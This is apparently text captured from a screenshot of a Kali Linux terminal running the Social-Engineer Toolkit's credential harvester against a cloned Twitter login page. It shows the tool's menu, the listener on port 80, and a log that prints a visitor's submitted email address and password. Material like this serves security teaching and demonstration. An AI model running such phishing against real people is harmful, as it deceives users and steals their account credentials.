 root@Kali: /home/fabio
File Actions Edit View Help
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.15.8 - - [04/Jan/2024 16:08:23] "GET / HTTP/1.1" 200 -
192.168.15.8 - - [04/Jan/2024 16:08:42] "GET / HTTP/1.1" 200 -
192.168.15.8 - - [04/Jan/2024 16:08:42] "GET /opensearch.xml HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=joao@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=565758
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.15.8 - - [04/Jan/2024 16:09:17] "POST /sessions HTTP/1.1" 302 -